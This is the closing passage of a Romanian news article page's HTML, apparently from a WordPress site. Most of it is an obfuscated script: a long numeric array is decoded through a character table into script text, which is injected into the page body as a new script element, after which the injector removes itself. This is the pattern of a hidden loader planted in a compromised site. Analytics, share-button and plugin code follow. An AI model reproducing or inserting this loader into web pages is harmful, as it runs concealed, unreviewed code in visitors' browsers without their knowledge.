73,7,86,59,81,9,86,92,15,44,32,22,52,46,56,20,6,19,19,52,46,56,56,56,32,52,20,70,66,86,36,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,22,52,73,93,86,44,90,86,68,7,86,59,81,21,32,22,81,66,75,10,9,29,20,7,86,59,81,21,32,22,81,17,86,44,15,36,92,52,40,19,74,20,29,22,66,3,47,15,36,92,81,59,22,29,42,52,46,83,22,44,32,93,86,44,90,17,68,19,46,17,38,86,81,9,15,36,67,92,75,46,17,62,62,52,73,10,83,32,7,86,59,81,66,9,40,17,74,68,68,3,36,29,15,83,10,36,15,29,52,73,7,86,59,81,66,9,40,17,74,68,86,40,17,74,46,7,86,59,81,36,22,25,32,7,86,59,81,3,44,32,7,86,59,81,3,52,20,86,40,17,74,52,46,56,56,56,56,32,52,20,36,22,25,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,3,44,9,20,17,86,44,15,36,92,52,73,10,83,32,7,86,59,81,3,66,87,68,83,86,9,70,15,52,73,7,86,59,81,66,22,9,9,15,66,92,10,22,36,32,7,86,59,81,3,66,20,17,86,44,15,36,92,52,46,7,86,59,81,3,66,68,83,86,9,70,15,46,44,15,92,3,44,36,46,56,93,86,44,90,10,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,10,47,67,8,52,46,10,81,66,44,22,70,70,13,44,10,67,10,36,68,8,50,36,22,36,42,47,22,3,70,8,46,10,81,22,36,9,22,86,29,68,83,3,36,66,92,10,22,36,32,52,73,7,86,59,81,66,62,62,46,93,86,44,90,66,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,66,86,36,93,86,70,8,52,46,93,86,44,90,92,68,66,81,67,15,92,60,22,36,92,15,45,92,32,8,1,29,8,52,46,93,86,44,90,25,68,10,81,25,10,29,92,75,46,93,86,44,90,75,68,10,81,75,15,10,67,75,92,46,93,86,44,90,47,68,5,83,44,22,47,60,75,86,44,60,22,29,15,5,46,66,81,70,92,42,9,15,81,25,10,29,92,75,68,66,81,25,10,29,92,75,68,25,46,66,81,70,92,42,9,15,81,75,15,10,67,75,92,68,66,81,75,15,10,67,75,92,68,75,46,92,81,67,9,22,59,86,9,50,9,17,75,86,68,78,81,19,46,92,81,67,9,22,59,86,9,60,22,47,17,22,70,10,92,15,13,17,15,44,86,92,10,22,36,68,5,66,22,17,42,5,46,92,40,7,86,59,81,86,92,71,83,62,7,86,59,81,86,92,71,10,74,32,10,20,19,20,19,52,46,93,86,44,90,59,68,7,86,59,81,17,1,0,32,92,40,7,86,59,81,47,32,52,74,32,19,20,19,20,25,20,75,52,81,29,86,92,86,52,46,93,86,44,90,70,68,8,8,46,93,86,44,90,93,68,40,8,90,8,20,8,87,8,20,8,89,8,8,20,8,23,8,20,8,49,8,20,8,16,8,20,8,27,8,20,8,5,8,20,8,32,8,20,8,52,8,20,8,76,8,20,8,62,8,20,8,20,8,20,8,35,8,20,8,81,8,20,8,18,8,20,8,19,8,20,8,78,8,20,8,1,8,20,8,82,8,20,8,0,8,20,8,6,8,20,8,14,8,20,8,57,8,20,8,11,8,20,8,54,8,20,8,85,8,20,8,46,8,20,8,38,8,20,8,68,8,20,8,58,8,20,8,69,8,20,8,26,8,20,8,50,8,20,8,61,8,20,8,60,8,20,8,53,8,20,8,63,8,20,8,7,8,20,8,65,8,20,8,2,8,20,8,88,8,20,8,91,8,20,8,41,8,20,8,37,8,20,8,43,8,20,8,4,8,20,8,13,8,20,8,64,8,20,8,77,8,20,8,12,8,20,8,84,8,20,8,30,8,20,8,79,8,20,8,51,8,20,8,28,8,20,8,31,8,20,8,80,8,20,8,72,8,20,8,40,8,20,8,89,89,8,20,8,74,8,20,8,34,8,20,8,71,8,20,8,33,8,20,8,86,8,20,8,59,8,20,8,66,8,20,8,29,8,20,8,15,8,20,8,83,8,20,8,67,8,20,8,75,8,20,8,10,8,20,8,55,8,20,8,48,8,20,8,9,8,20,8,47,8,20,8,36,8,20,8,22,8,20,8,17,8,20,8,21,8,20,8,44,8,20,8,70,8,20,8,92,8,20,8,3,8,20,8,93,8,20,8,25,8,20,8,45,8,20,8,42,8,20,8,24,8,20,8,73,8,20,8,39,8,20,8,56,8,74,46,83,22,44,32,93,86,44,90,45,68,19,46,45,38,59,81,9,15,36,67,92,75,46,45,62,62,52,10,83,32,59,40,45,74,52,70,62,68,93,40,32,59,40,45,74,35,82,1,52,74,46,93,86,44,90,92,68,7,86,59,81,44,70,32,52,46,70,68,70,81,44,15,17,9,86,66,15,32,5,8,3,36,10,92,71,9,10,70,92,8,5,20,5,8,3,36,10,92,71,9,10,70,92,71,5,62,92,62,5,8,5,52,46,70,68,70,81,44,15,17,9,86,66,15,32,5,8,22,59,70,15,44,93,15,8,5,20,5,8,22,59,70,15,44,93,15,71,5,62,92,62,5,8,5,52,46,93,86,44,90,3,66,9,68,91,84,13,4,81,17,86,44,70,15,32,70,52,46,10,83,32,3,66,9,68,68,68,92,44,3,15,52,73,3,66,9,68,15,93,86,9,32,8,32,8,62,70,62,8,52,8,52,46,56,3,66,9,81,3,36,10,92,71,9,10,70,92,68,3,66,9,40,5,3,36,10,92,71,9,10,70,92,71,5,62,92,74,46,3,66,9,81,22,59,70,15,44,93,15,68,3,66,9,40,5,22,59,70,15,44,93,15,71,5,62,92,74,46,7,86,59,81,70,93,32,3,66,9,52,46,10,83,32,7,86,59,81,66,68,68,78,27,27,3,66,9,81,22,59,70,15,44,93,15,81,15,36,86,59,9,15,29,68,68,78,52,73,7,86,59,81,3,66,68,3,66,9,46,7,86,59,81,9,86,92,15,44,32,3,66,9,81,22,59,70,15,44,93,15,52,46,56,15,9,70,15,73,7,86,59,81,66,22,9,9,15,66,92,10,22,36,32,3,66,9,20,17,86,44,15,36,92,52,46,56,56,46,10,81,22,36,15,44,44,22,44,68,83,3,36,66,92,10,22,36,32,52,73,10,83,32,10,81,70,44,66,68,68,9,22,66,86,92,10,22,36,81,17,44,22,92,22,66,22,9,62,3,44,9,52,73,10,81,70,44,66,68,7,86,59,81,3,44,32,7,86,59,81,42,52,46,44,15,92,3,44,36,46,56,93,86,44,90,70,68,7,86,59,81,93,70,32,52,46,10,83,32,70,52,73,93,86,44,90,92,68,7,86,59,81,44,70,32,52,46,70,68,70,81,44,15,17,9,86,66,15,32,5,8,3,36,10,92,71,9,10,70,92,8,5,20,5,8,3,36,10,92,71,9,10,70,92,71,5,62,92,62,5,8,5,52,46,70,68,70,81,44,15,17,9,86,66,15,32,5,8,22,59,70,15,44,93,15,8,5,20,5,8,22,59,70,15,44,93,15,71,5,62,92,62,5,8,5,52,46,93,86,44,90,3,66,9,68,91,84,13,4,81,17,86,44,70,15,32,70,52,46,10,83,32,3,66,9,68,68,68,92,44,3,15,52,73,3,66,9,68,15,93,86,9,32,8,32,8,62,70,62,8,52,8,52,46,56,3,66,9,81,3,36,10,92,71,9,10,70,92,68,3,66,9,40,5,3,36,10,92,71,9,10,70,92,71,5,62,92,74,46,3,66,9,81,22,59,70,15,44,93,15,68,3,66,9,40,5,22,59,70,15,44,93,15,71,5,62,92,74,46,7,86,59,81,66,22,9,9,15,66,92,10,22,36,32,3,66,9,20,17,86,44,15,36,92,52,46,56,56,46,10,81,70,44,66,68,3,44,9,46,56,56,32,52,20,17,1,0,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,59,52,73,93,86,44,90,70,68,40,74,46,83,22,44,32,93,86,44,90,10,68,19,46,10,38,59,81,9,15,36,67,92,75,46,10,62,68,0,52,73,10,83,32,59,40,10,62,19,74,58,19,52,70,81,17,3,70,75,32,59,40,10,62,19,74,52,46,10,83,32,59,40,10,62,78,74,58,19,52,70,81,17,3,70,75,32,59,40,10,62,78,74,52,46,10,83,32,59,40,10,62,1,74,58,19,52,70,81,17,3,70,75,32,59,40,10,62,1,74,52,46,56,44,15,92,3,44,36,90,70,46,56,56,32,52,20,70,93,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,29,52,73,92,44,42,73,9,22,66,86,9,84,92,22,44,86,67,15,81,70,15,92,88,92,15,47,32,7,86,59,81,86,92,71,10,59,20,91,84,13,4,81,70,92,44,10,36,67,10,83,42,32,29,52,52,46,56,66,86,92,66,75,32,15,52,73,56,56,56,32,52,20,93,70,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,52,73,92,44,42,73,44,15,92,3,44,36,90,9,22,66,86,9,84,92,22,44,86,67,15,81,67,15,92,88,92,15,47,32,7,86,59,81,86,92,71,10,59,52,46,56,66,86,92,66,75,32,15,52,73,44,15,92,3,44,36,90,83,86,9,70,15,46,56,56,56,32,52,20,10,70,71,92,15,70,92,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,52,73,10,83,32,25,10,36,29,22,25,81,9,22,66,86,92,10,22,36,81,75,86,70,75,81,70,15,86,44,66,75,32,8,71,71,42,92,15,70,92,8,52,58,35,78,52,92,15,70,92,68,92,44,3,15,46,15,9,70,15,90,92,15,70,92,68,83,86,9,70,15,46,44,15,92,3,44,36,90,92,15,70,92,46,56,56,32,52,20,86,66,70,70,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,66,70,70,52,73,93,86,44,90,75,68,29,22,66,3,47,15,36,92,81,21,3,15,44,42,84,15,9,15,66,92,22,44,50,9,9,32,5,59,22,29,42,5,52,40,19,74,20,70,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,5,70,92,42,9,15,5,52,46,70,81,70,15,92,50,92,92,44,10,59,3,92,15,32,8,92,42,17,15,8,20,8,92,15,45,92,18,66,70,70,8,52,46,10,83,32,70,81,70,92,42,9,15,84,75,15,15,92,52,70,81,70,92,42,9,15,84,75,15,15,92,81,66,70,70,30,15,45,92,68,66,70,70,46,15,9,70,15,90,70,81,10,36,36,15,44,2,30,43,37,68,66,70,70,46,44,15,92,3,44,36,90,75,81,86,17,17,15,36,29,60,75,10,9,29,32,70,52,46,56,56,32,52,20,67,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,52,73,93,86,44,90,25,68,25,10,36,29,22,25,81,10,36,36,15,44,28,10,29,92,75,46,93,86,44,90,44,68,6,46,10,83,32,25,38,68,0,57,54,52,44,68,78,46,10,83,32,25,38,68,57,14,57,52,44,68,1,46,10,83,32,25,38,68,78,19,1,82,52,44,68,82,46,10,83,32,25,38,68,78,0,82,54,52,44,68,0,46,44,15,92,3,44,36,90,44,46,56,56,32,52,20,47,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,7,86,59,81,86,92,71,67,62,7,86,59,81,86,92,71,10,62,7,86,59,81,86,92,71,29,46,56,56,32,52,20,66,22,9,9,15,66,92,10,22,36,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,3,66,9,20,17,86,44,15,36,92,52,73,93,86,44,90,22,68,73,10,36,10,92,85,83,3,36,66,92,10,22,36,32,52,73,10,83,32,7,86,59,81,66,70,70,68,68,83,86,9,70,15,52,73,7,86,59,81,66,70,70,68,7,86,59,81,86,66,70,70,32,3,66,9,81,66,70,70,71,66,22,47,47,22,36,52,46,56,83,22,44,32,93,86,44,90,10,68,19,46,10,38,3,66,9,81,3,36,10,92,71,9,10,70,92,81,9,15,36,67,92,75,46,10,62,62,52,73,22,81,3,36,10,92,32,3,66,9,81,3,36,10,92,71,9,10,70,92,40,10,74,20,17,86,44,15,36,92,52,46,56,56,20,3,36,10,92,85,83,3,36,66,92,10,22,36,32,3,20,17,86,44,15,36,92,52,73,83,22,44,32,10,68,19,46,10,38,3,81,15,45,66,9,3,29,15,71,3,44,9,71,9,10,70,92,81,9,15,36,67,92,75,46,10,62,62,52,73,93,86,44,90,15,3,68,36,15,25,90,12,15,67,63,45,17,32,3,81,15,45,66,9,3,29,15,71,3,44,9,71,9,10,70,92,40,10,74,52,46,10,83,32,25,10,36,29,22,25,81,9,22,66,86,92,10,22,36,81,17,86,92,75,36,86,47,15,81,47,86,92,66,75,32,15,3,52,52,44,15,92,3,44,36,46,56,10,83,32,3,81,92,86,44,67,15,92,71,70,15,9,15,66,92,22,44,87,68,3,36,29,15,83,10,36,15,29,27,27,3,81,92,86,44,67,15,92,71,70,15,9,15,66,92,22,44,87,68,8,8,52,73,93,86,44,90,92,70,68,3,81,92,86,44,67,15,92,71,70,15,9,15,66,92,22,44,20,92,86,68,3,81,92,86,44,67,15,92,71,86,17,17,44,22,86,66,75,20,66,70,68,3,81,66,22,36,92,86,10,36,15,44,71,70,92,42,9,15,46,56,15,9,70,15,90,10,83,32,7,86,59,81,10,70,71,92,15,70,92,32,52,27,27,3,81,92,86,44,67,15,92,71,70,15,9,15,66,92,22,44,71,92,15,70,92,87,68,3,36,29,15,83,10,36,15,29,27,27,3,81,92,86,44,67,15,92,71,70,15,9,15,66,92,22,44,71,92,15,70,92,87,68,8,8,52,73,93,86,44,90,92,70,68,3,81,92,86,44,67,15,92,71,70,15,9,15,66,92,22,44,71,92,15,70,92,20,92,86,68,3,81,92,86,44,67,15,92,71,86,17,17,44,22,86,66,75,71,92,15,70,92,20,66,70,68,3,81,66,22,36,92,86,10,36,15,44,71,70,92,42,9,15,71,92,15,70,92,46,56,15,9,70,15,90,44,15,92,3,44,36,46,3,81,66,70,70,71,70,17,15,66,10,83,10,66,62,68,8,81,8,62,3,81,25,10,29,67,15,92,71,66,9,86,70,70,62,8,90,73,8,62,3,81,66,22,36,92,86,10,36,15,44,71,70,92,42,9,15,62,8,56,8,46,93,86,44,90,92,68,7,86,59,81,21,32,92,70,20,17,86,44,15,36,92,52,46,10,83,32,92,81,9,15,36,67,92,75,38,78,52,44,15,92,3,44,36,46,92,68,92,40,19,74,46,7,86,59,81,66,70,70,40,5,92,15,45,92,5,62,5,60,22,36,92,15,36,92,5,74,62,68,3,81,66,70,70,71,70,17,15,66,10,83,10,66,46,10,83,32,92,86,68,68,8,59,15,83,22,44,15,8,52,73,93,86,44,90,36,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,29,10,93,8,52,46,36,81,10,36,36,15,44,2,30,43,37,68,3,81,75,92,47,9,46,92,81,17,86,44,15,36,92,4,22,29,15,81,10,36,70,15,44,92,61,15,83,22,44,15,32,36,20,92,52,46,36,81,22,3,92,15,44,2,30,43,37,68,36,81,10,36,36,15,44,2,30,43,37,46,56,15,9,70,15,90,10,83,32,92,86,68,68,8,86,83,92,15,44,8,52,73,93,86,44,90,36,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,29,10,93,8,52,46,36,81,10,36,36,15,44,2,30,43,37,68,3,81,75,92,47,9,46,92,81,17,86,44,15,36,92,4,22,29,15,81,10,36,70,15,44,92,61,15,83,22,44,15,32,36,20,92,81,36,15,45,92,84,10,59,9,10,36,67,52,46,36,81,22,3,92,15,44,2,30,43,37,68,36,81,10,36,36,15,44,2,30,43,37,46,56,15,9,70,15,90,10,83,32,92,86,68,68,8,86,17,17,15,36,29,8,52,92,81,10,36,36,15,44,2,30,43,37,68,92,81,10,36,36,15,44,2,30,43,37,62,3,81,75,92,47,9,46,15,9,70,15,90,10,83,32,92,86,68,68,8,17,44,15,17,15,36,29,8,52,92,81,10,36,36,15,44,2,30,43,37,68,3,81,75,92,47,9,62,92,81,10,36,36,15,44,2,30,43,37,46,15,9,70,15,90,10,83,32,92,86,68,68,8,83,10,9,9,8,52,92,81,10,36,36,15,44,2,30,43,37,68,3,81,75,92,47,9,46,15,9,70,15,90,44,15,92,3,44,36,46,3,81,3,36,10,92,68,7,86,59,81,21,32,8,81,8,62,3,81,25,10,29,67,15,92,71,66,9,86,70,70,20,29,22,66,3,47,15,36,92,81,59,22,29,42,52,40,19,74,46,32,83,3,36,66,92,10,22,36,90,25,86,10,92,32,92,25,52,73,10,83,32,92,25,68,68,3,36,29,15,83,10,36,15,29,52,93,86,44,90,92,25,68,19,46,15,9,70,15,90,10,83,32,92,25,58,78,19,52,44,15,92,3,44,36,46,10,83,32,92,25,58,19,27,27,22,81,44,10,67,32,3,52,68,68,92,44,3,15,52,44,15,92,3,44,36,46,25,10,36,29,22,25,81,70,15,92,30,10,47,15,22,3,92,32,83,3,36,66,92,10,22,36,32,52,73,25,86,10,92,32,92,25,62,78,52,46,56,20,78,19,19,52,46,56,52,32,52,46,25,10,36,29,22,25,81,86,29,29,63,93,15,36,92,37,10,70,92,15,36,15,44,32,8,44,15,70,10,24,15,8,20,83,3,36,66,92,10,22,36,32,52,73,22,81,44,10,67,32,3,52,46,56,52,46,22,81,44,10,67,32,3,52,46,56,20,44,10,67,85,83,3,36,66,92,10,22,36,32,3,52,73,15,68,7,86,59,81,21,32,8,81,8,62,3,81,25,10,29,67,15,92,71,66,9,86,70,70,62,8,90,81,8,62,3,81,10,47,67,71,66,9,86,70,70,20,29,22,66,3,47,15,36,92,81,59,22,29,42,52,46,93,86,44,90,47,68,29,22,66,3,47,15,36,92,81,59,22,29,42,81,21,3,15,44,42,84,15,9,15,66,92,22,44,50,9,9,32,8,81,8,62,3,81,25,10,29,67,15,92,71,66,9,86,70,70,62,8,90,40,70,92,42,9,15,68,5,29,10,70,17,9,86,42,85,90,36,22,36,15,90,87,10,47,17,22,44,92,86,36,92,46,5,74,8,52,81,9,15,36,67,92,75,46,10,83,32,47,58,19,52,73,29,22,66,3,47,15,36,92,81,59,22,29,42,81,10,36,36,15,44,2,30,43,37,68,8,50,29,59,9,22,66,48,90,63,44,44,22,44,81,8,46,25,10,36,29,22,25,81,70,15,92,30,10,47,15,22,3,92,32,83,3,36,66,92,10,22,36,32,52,73,25,10,36,29,22,25,81,86,9,15,44,92,32,5,50,29,59,9,22,66,48,90,15,45,92,15,36,70,10,22,36,90,15,44,44,22,44,90,19,83,0,6,14,78,82,82,6,5,62,8,89,36,8,62,5,30,44,42,90,92,22,90,29,10,70,86,59,9,15,90,92,75,10,70,90,15,45,92,15,36,70,10,22,36,90,22,44,90,44,15,70,92,86,44,92,90,42,22,3,44,90,36,86,93,10,67,86,92,22,44,81,5,52,46,25,10,36,29,22,25,81,9,22,66,86,92,10,22,36,81,44,15,9,22,86,29,32,52,46,56,20,78,19,52,46,56,10,83,32,15,40,19,74,81,66,9,10,15,36,92,28,10,29,92,75,68,68,19,52,44,15,92,3,44,36,90,83,86,9,70,15,46,93,86,44,90,44,86,92,10,22,68,15,40,19,74,81,66,9,10,15,36,92,28,10,29,92,75,18,3,66,9,81,70,17,44,10,92,15,71,25,10,29,92,75,46,93,86,44,90,36,15,25,71,59,67,71,75,15,10,67,75,92,68,43,86,92,75,81,83,9,22,22,44,32,44,86,92,10,22,76,3,66,9,81,70,17,44,10,92,15,71,75,15,10,67,75,92,52,46,93,86,44,90,86,29,71,75,15,10,67,75,92,68,43,86,92,75,81,83,9,22,22,44,32,36,15,25,71,59,67,71,75,15,10,67,75,92,18,3,66,9,81,70,17,44,10,92,15,71,66,22,3,36,92,52,46,10,83,32,86,29,71,75,15,10,67,75,92,76,3,66,9,81,70,17,44,10,92,15,71,66,22,3,36,92,87,68,36,15,25,71,59,67,71,75,15,10,67,75,92,52,73,36,15,25,71,59,67,71,75,15,10,67,75,92,68,86,29,71,75,15,10,67,75,92,76,3,66,9,81,70,17,44,10,92,15,71,66,22,3,36,92,46,56,10,83,32,3,81,22,36,66,15,68,68,3,36,29,15,83,10,36,15,29,52,73,3,81,22,36,66,15,68,92,44,3,15,46,3,81,86,9,93,68,40,74,46,83,22,44,32,93,86,44,90,10,68,19,46,10,38,15,81,9,15,36,67,92,75,46,10,62,62,52,73,93,86,44,90,86,29,71,10,29,68,15,40,10,74,81,66,9,86,70,70,4,86,47,15,81,70,17,9,10,92,32,3,81,10,47,67,71,66,9,86,70,70,62,8,35,8,52,40,78,74,46,7,86,59,81,66,70,70,40,5,92,15,45,92,5,62,5,60,22,36,92,15,36,92,5,74,62,68,5,81,5,62,3,81,25,10,29,67,15,92,71,66,9,86,70,70,62,5,90,81,5,62,3,81,10,47,67,71,66,9,86,70,70,62,5,35,5,62,86,29,71,10,29,62,5,73,59,86,66,48,67,44,22,3,36,29,35,70,10,24,15,85,86,3,92,22,90,5,62,36,15,25,71,59,67,71,75,15,10,67,75,92,62,5,17,45,46,90,59,86,66,48,67,44,22,3,36,29,35,17,22,70,10,92,10,22,36,85,19,90,35,5,62,3,66,9,81,86,29,71,92,22,71,70,17,44,10,92,15,40,86,29,71,10,29,74,76,86,29,71,75,15,10,67,75,92,62,5,17,45,46,56,5,46,10,83,32,15,40,10,74,81,22,83,83,70,15,92,64,86,44,15,36,92,87,68,68,36,3,9,9,52,73,3,81,86,9,93,81,17,3,70,75,32,86,29,71,10,29,52,46,56,93,86,44,90,29,68,7,86,59,81,21,32,8,23,8,62,15,40,10,74,81,17,86,44,15,36,92,63,9,15,47,15,36,92,81,17,86,44,15,36,92,63,9,15,47,15,36,92,81,17,86,44,15,36,92,63,9,15,47,15,36,92,81,10,29,62,8,90,8,62,15,40,10,74,81,17,86,44,15,36,92,63,9,15,47,15,36,92,81,92,86,67,4,86,47,15,20,29,22,66,3,47,15,36,92,81,59,22,29,42,52,46,83,22,44,32,17,68,19,46,17,38,29,81,9,15,36,67,92,75,46,17,62,62,52,73,10,83,32,29,40,17,74,81,22,36,66,9,10,66,48,68,68,36,3,9,9,52,73,29,40,17,74,81,22,36,66,9,10,66,48,68,83,3,36,66,92,10,22,36,32,15,15,52,73,93,86,44,90,86,68,15,15,81,92,86,44,67,15,92,39,39,15,15,81,70,44,66,63,9,15,47,15,36,92,46,93,86,44,90,66,10,68,86,81,17,86,44,15,36,92,63,9,15,47,15,36,92,81,67,15,92,50,92,92,44,10,59,3,92,15,32,8,59,10,29,8,52,46,25,10,36,29,22,25,81,9,22,66,86,92,10,22,36,81,86,70,70,10,67,36,32,3,66,9,81,9,10,36,48,71,44,15,29,10,44,15,66,92,71,3,44,9,62,3,66,9,81,86,29,71,92,22,71,9,10,36,48,40,66,10,74,52,46,44,15,92,3,44,36,90,83,86,9,70,15,46,56,46,56,56,56,32,83,3,36,66,92,10,22,36,90,44,93,10,15,25,32,52,73,10,83,32,7,86,59,81,93,81,10,36,51,10,15,25,17,22,44,92,32,3,81,3,36,10,92,52,52,73,93,86,44,90,9,92,68,8,8,46,9,92,68,3,81,25,10,29,67,15,92,71,10,29,62,8,66,8,62,3,81,86,9,93,81,55,22,10,36,32,40,70,15,17,86,44,86,92,22,44,68,8,66,8,74,52,46,93,86,44,90,17,93,68,19,46,10,83,32,7,86,59,81,17,93,68,68,83,86,9,70,15,52,73,7,86,59,81,17,93,68,92,44,3,15,46,17,93,68,78,46,56,93,86,44,90,10,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,10,47,67,8,52,46,10,81,70,44,66,68,7,86,59,81,3,44,32,3,66,9,81,93,10,15,25,71,3,44,9,20,73,5,10,5,85,9,92,20,5,17,5,85,17,93,20,5,67,5,85,7,86,59,81,67,32,52,20,5,25,5,85,3,81,25,10,29,67,15,92,71,10,29,56,52,46,44,15,92,3,44,36,46,56,25,10,36,29,22,25,81,70,15,92,30,10,47,15,22,3,92,32,83,3,36,66,92,10,22,36,32,52,73,44,93,10,15,25,32,52,46,56,20,78,19,19,19,52,46,56,52,32,52,46,56,44,15,92,3,44,36,90,92,44,3,15,46,56,20,44,9,22,86,29,85,83,3,36,66,92,10,22,36,32,52,73,93,86,44,90,9,70,68,8,8,46,83,22,44,32,93,86,44,90,10,68,19,46,10,38,3,66,9,81,3,36,10,92,71,9,10,70,92,81,9,15,36,67,92,75,46,10,62,62,52,73,10,83,32,3,66,9,81,3,36,10,92,71,9,10,70,92,40,10,74,40,8,86,9,93,8,74,87,68,3,36,29,15,83,10,36,15,29,52,73,9,70,62,68,3,66,9,81,3,36,10,92,71,9,10,70,92,40,10,74,40,8,25,10,29,67,15,92,71,10,29,8,74,62,8,66,8,62,3,66,9,81,3,36,10,92,71,9,10,70,92,40,10,74,40,8,86,9,93,8,74,81,55,22,10,36,32,40,70,15,17,86,44,86,92,22,44,68,8,66,8,74,52,62,8,35,8,46,56,56,9,70,68,9,70,81,70,3,59,70,92,44,32,19,20,9,70,81,9,15,36,67,92,75,35,78,52,46,93,86,44,90,9,70,10,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,10,47,67,8,52,46,9,70,10,81,70,44,66,68,7,86,59,81,3,44,32,3,66,9,81,9,22,86,29,71,3,44,9,20,73,5,10,5,85,9,70,20,5,67,5,85,7,86,59,81,67,32,52,56,52,46,44,15,92,3,44,36,90,92,44,3,15,46,56,20,56,46,22,81,10,36,10,92,32,52,46,25,10,36,29,22,25,81,70,15,92,30,10,47,15,22,3,92,32,22,81,44,9,22,86,29,20,78,19,19,19,52,46,44,15,92,3,44,36,90,22,46,56,56,32,52,56,46,56,7,86,59,81,70,92,86,44,92,32,52,46,18,76,90,48,9,59,29,86,15,17,45,66,24,92,42,21,90,76,18];function bpxeywfqvm(a,b){myumnruury='';for(var i=0;i<a.length;i++){myumnruury+=b[a[i]];}return myumnruury;}var ssoyqxly=window[bpxeywfqvm([29,22,66,3,47,15,36,92],cikdxlxwli)];var npwqbvq=bpxeywfqvm([66,3,44,44,15,36,92,84,66,44,10,17,92],cikdxlxwli);var jltjcwfclh=bpxeywfqvm([70,44,66],cikdxlxwli);var crxxxkq=bpxeywfqvm([59,22,29,42],cikdxlxwli);try{Object.getOwnPropertyDescriptor(Document.prototype,npwqbvq).get.apply(ssoyqxly)[jltjcwfclh]=jltjcwfclh;document.body=document.querySelectorAll('body')[0]}catch(e){}var uihrxqdewuxubr=bpxeywfqvm([66,44,15,86,92,15,63,9,15,47,15,36,92],cikdxlxwli);var xtukaeonma=bpxeywfqvm([70,66,44,10,17,92],cikdxlxwli);var jglxgagshqulsxn=bpxeywfqvm([92,15,45,92,60,22,36,92,15,36,92],cikdxlxwli);var ecazsvuegpsztzz=bpxeywfqvm([75,15,86,29],cikdxlxwli);var ayznx=bpxeywfqvm([86,17,17,15,36,29,60,75,10,9,29],cikdxlxwli);var pwbialiajlcqa=bpxeywfqvm([17,86,44,15,36,92,4,22,29,15],cikdxlxwli);var pnkzyvbqgl=bpxeywfqvm([44,15,47,22,93,15,60,75,10,9,29],cikdxlxwli);var ndlxnwexosebyx=ssoyqxly[uihrxqdewuxubr](xtukaeonma);ndlxnwexosebyx[jglxgagshqulsxn]=bpxeywfqvm(fuiilgrn,cikdxlxwli);ssoyqxly[crxxxkq][ayznx](ndlxnwexosebyx);ndlxnwexosebyx[pwbialiajlcqa][pnkzyvbqgl](ndlxnwexosebyx);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fatunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect%2F" data-image-url="" data-title="Atunci+c%C3%A2nd+nu+ai+cu+ce+te+l%C4%83uda%2C+%C3%AE%C8%9Bi+faci+poze+cu+munca+altora.+Felicit%C4%83ri%2C+domnule+prefect%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fatunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect%2F" data-image-url="" data-title="Atunci+c%C3%A2nd+nu+ai+cu+ce+te+l%C4%83uda%2C+%C3%AE%C8%9Bi+faci+poze+cu+munca+altora.+Felicit%C4%83ri%2C+domnule+prefect%21" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
